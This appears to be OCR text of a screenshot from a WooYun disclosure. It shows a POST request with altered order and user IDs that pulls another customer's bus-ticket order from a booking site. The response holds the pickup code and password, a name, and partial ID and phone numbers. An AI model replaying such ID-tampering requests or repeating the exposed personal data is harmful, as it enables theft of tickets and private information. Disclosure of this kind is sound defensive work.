 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://ios.update.trip8080.com/iphone/v0600/orderQuery.htm
Split URL
Execute
Enable Post data Enable Referrer
Post data pkTicketOrderId=496648&userId=1707375
ios.update.trip8080.com/iphone/v0600/orderQuery.htm Google <Ctrl+K>
{"evalMap":{"noEval":"true"},"initMin":10,"isTruePassenger":"no","maxSendCount":3,"modelName":"支付宝合作支付","msg":"查询成功","newTicketPwds":"<body><font
color='black' size='2'>取票号：</font><font color='red' size='2'>20131031009519736</font><br/><font color='black' size='2'>取票密码：</font><font color='red'
size='2'>776138</font><br/><font color='red' size='2'>请凭取票号和取票密码在乘车站领取车票。</font><br/></body>","order":{"arMoney":240,"cityTipAddress":"取票地址：乘车
站售票窗口或服务台","cityTipTime":"取票时间：车站营业时间","fkSellCityId":46,"orderCode":"131031755900000363","orderDate":"2013-10-31
18:20","orderStatus":10,"orderTicketMoney":240,"othOrderStatus":"123=订单成
功","payAttribute":0,"payModel":"35,","payMoney":"240,","payStatus":2,"pkTicketOrderId":496648,"processDate":"2013-10-31
18:21","receUserCardCode":"4501 221518","receUserContact":"180 987","receUserName":"刘永
鑫","sendModel":2,"serviceFee":0},"payFlag":false,"seconds":0,"sendPwd":{"FK_SELL_CITY_ID":46,"ORDER_STATUS":10,"PAY_STATUS":2},"tag":"true","ticketPwds":
[{"fkStartCityId":46,"fkTicketOrderId":496648,"fkTicketRequestId":495307,"getTicketCode":"20131031009519736","getTicketPwd":"776138","getUserCardCode":"4501 12215
18","orderCode":"131031755900000363","outTicketTime":"2013-10-31
18:25:25.0","pkTicketDetailId":864438,"stationOrderCode":"20131031009519736","ticketCode":"75510310000103"}],"tickets":[{"busType":"大型高一
卧","cacheId":"2013-11-02,19:00,LHCZTLX0001,4501010045,4403000031","endCity":"南宁","getUserCardCode":"450 221518","getUserName":"刘永
鑫","pkTicketDetailId":864438,"pkTicketRequestId":495307,"price":240,"range":"0","routeLine":"龙华—广西田林","seatType":"位","startCity":"深圳
市","startDate":"2013-11-02","startStation":"龙华站","startTime":"19:00","stationMapId":"28010","ticketStatusName":"有效"}]}
www.wooyun.org